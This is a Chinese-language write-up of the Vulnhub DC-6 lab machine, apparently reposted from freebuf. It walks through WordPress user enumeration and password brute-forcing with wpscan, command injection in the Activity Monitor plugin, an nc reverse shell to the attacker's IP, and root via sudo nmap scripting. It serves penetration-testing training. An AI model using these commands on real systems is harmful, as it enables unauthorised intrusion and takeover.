Vulnhub简介

Vulnhub是一个提供了很多漏洞环境的靶场平台,其中的环境基本上都是做好的虚拟机镜像文件,需要使用VMware或者是VirtualBox运行。每个镜像会有破解的目标,大多是Boot2root,从启动虚拟机到获取操作系统的root权限和查看flag。

靶场部署

vulnhub官网:https://www.vulnhub.com

下载地址:https://download.vulnhub.com/dc/DC-6.zip

1、直接从官网下载做好的虚拟机镜像文件(我下载的Mirror版本的);

2、解压会得到一个.ova的文件,然后在VMware中打开即可;

环境配置

攻击机kali:192.168.2.19

DC靶机:192.168.2.25

(我两者都是用的桥接模式,最好都再做一个快照吧,以防万一)

虚拟机打开如下所示:

信息收集



靶机官网给出的两个线索:

需要去配置一下hosts文件

kali里面的密码本



1、使用nmap进行扫描,开放了22和80端口

2、直接访问80端口是不能够解析出来的,我们需要去配置一下hosts文件

Windows系统下在 C:\windows\system32\drivers\etc\hosts

打开后在末尾添加:192.168.2.25 wordy

Linux系统下在/etc/hosts

vim /etc/hosts

添加 192.168.2.25 wordy





3、查看了一下没有什么发现,扫描一下目录,扫描出了登陆界面,尝试一些弱口令,没有登陆进去

4、既然是WordPress的网站,可以用它专门的扫描工具来扫描一下,wpscan,这个是kali里面自带的工具。



而且也找得到了后台登陆页面,题目也提示了密码本,所以可以寻找一下用户名。

爆破





1、找到五个用户名:admin、mark、graham、sarah、jens,将用户名放到一个文件里作为用户名,然后再将rockyou.txt里面的带有k01的导出作为密码,进行爆破。

vim dc-username.txt #将用户名放到其中

gunzip rockyou.txt.gz rockyou.txt #解压密码本

cat /usr/share/wordlists/rockyou.txt | grep k01 > dc6-passwd.txt #将带有k01的密码导到dc6-paswd.txt中

2、使用wpscan来爆破

2、使用wpscan来爆破

wpscan –url http://wordy/-U dc6-username.txt -P dc6-passwd.txt

找到mark的密码为:helpdesk01



3、登陆后台

后台插件getshell





1、利用Activity monitor插件的rce漏洞来getshell



2、点击Activity monitor -> Tools



3、执行命令的同时使用burp抓包,发送到repeater模块。

前端限制了只能填写15个字符,可以F12修改长度。



4、反弹shell



kali终端上:nc -lvvp 4444

burp抓包修改为:nc 192.168.2.19 4444 -e /bin/bash



5、获取一个稳定一点的shell终端

python -c ‘import pty;pty.spawn(“/bin/bash”)’

水平越权



1、因为是登录了mark,所以只能查看mark用户下的文件,提示了graham用户的密码为:GSo7isUM1D4



2、成功越权到graham用户下

提权



1、使用sudo -l查看用户有哪些命令操作

可以看到允许graham用户在不深入jens用户密码的情况下,使用jens身份执行/home/jens/backups.sh这个脚本文件



2、查看一下脚本内容

cat /home/jens/backups.sh



3、我们现在可以执行这个脚本,而且该脚本也在jens的目录下,那可以将/bin/bash写到这个脚本中,再以jens用户来执行这个脚本,那我们就可以获得jens的shell了。



4、查看一下jens有哪些执行操作

5、使用nmap脚本提权



发现是可以使用nmap的root权限,将反弹shell的命令写入到脚本中,然后使用nmap来执行脚本就可以获得root用户的shell了

echo ‘os.execute(“/bin/bash”)’ > shell

sudo nmap –script=shell

知识点总结

1、信息收集

2、wpscan工具的使用,枚举用户名,爆破登录

3、WordPress 插件 activity monitor 远程代码执行漏洞

4、用户之间的水平越权,就是用户的切换

5、使用nmap来提权

来源:freebuf.com 2021-01-21 22:26:15 by: waizai

请登录后发表评论

注册